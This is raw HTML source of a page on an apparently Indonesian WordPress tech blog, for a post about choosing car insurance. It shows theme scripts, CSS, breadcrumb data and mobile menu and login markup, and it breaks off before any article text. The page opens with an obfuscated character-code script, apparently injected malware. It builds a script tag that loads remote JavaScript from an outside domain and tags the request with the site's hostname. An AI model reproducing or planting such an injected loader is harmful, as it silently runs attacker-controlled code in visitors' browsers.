20,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script>	<style id="tdw-css-placeholder"></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/cybrustechnologies.com\/wp-admin\/","wpRestNonce":"a8ecea4b36","wpRestUrl":"http:\/\/cybrustechnologies.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://cybrustechnologies.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="http:\/\/cybrustechnologies.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.0";
var td_get_template_directory_uri="http:\/\/cybrustechnologies.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#fc5125";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #fc5125;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #fc5125 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #fc5125 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #fc5125;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #fc5125 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
     .td_outlined_btn {
        color: #fc5125;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #fc5125 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
     .td_outlined_btn {
        border-color: #fc5125;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #fc5125 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #fc5125 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #fc5125;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #fc5125 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #fc5125;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #fc5125;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(252, 81, 37, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #38a6c1;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://192.168.0.194/wp_011_lifestyle/wp-content/uploads/2017/03/47.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://192.168.0.194/wp_011_lifestyle/wp-content/uploads/2017/03/2.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:600;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Work Sans";
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Work Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Work Sans";
	font-size:25px;
	font-weight:500;
	
    }



/* Style generated by theme for demo: lifestyle */

.td-lifestyle .td-header-style-1 .sf-menu > li > a:hover,
	.td-lifestyle .td-header-style-1 .sf-menu > .sfHover > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-item > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-ancestor > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-category-ancestor > a,
	.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover {
		color: #fc5125;
	}

	.td-lifestyle .td_block_template_8 .td-block-title:after,
	.td-lifestyle .td-module-comments a,
	.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,
	.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp {
		background-color: #fc5125;
	}

	.td-lifestyle .td-module-comments a:after {
		border-color: #fc5125 transparent transparent transparent;
	}
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://cybrustechnologies.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://cybrustechnologies.com/category/tips/",
                                "name": "Tips"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://cybrustechnologies.com/2017/12/20/tips-aman-memilih-asuransi-mobil/",
                                "name": "Tips Aman Memilih Asuransi Mobil"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-579 single-format-standard wp-theme-Newspaper tips-aman-memilih-asuransi-mobil global-block-template-8 td-lifestyle wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/tagdiv" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/1/103996378256674536092" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://demo.tagdiv.com/newspaper" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagDivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuutama-container"><ul id="menu-menuutama" class="td-mobile-main-menu"><li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-346"><a href="http://cybrustechnologies.com/category/teknologi/">Teknologi</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347"><a href="http://cybrustechnologies.com/category/gadget/">Gadget</a></li>
<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-348"><a href="http://cybrustechnologies.com/category/tips/">Tips</a></li>
<li id="menu-item-349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-349"><a href="http://cybrustechnologies.com/category/belanja-online/">Belanja Online</a></li>
<li id="menu-item-351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-351"><a href="http://cybrustechnologies.com/category/umum/">Umum</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-354"><a href="http://#">Lainnya<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="http://cybrustechnologies.com/category/wisata/">Wisata</a></li>
	<li id="menu-item-352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-352"><a href="http://cybrustechnologies.com/category/fashion/">fashion</a></li>
</ul>
</li>
<li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-591"><a href="http://cybrustechnologies.com/kontak/">Kontak</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://cybrustechnologies.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
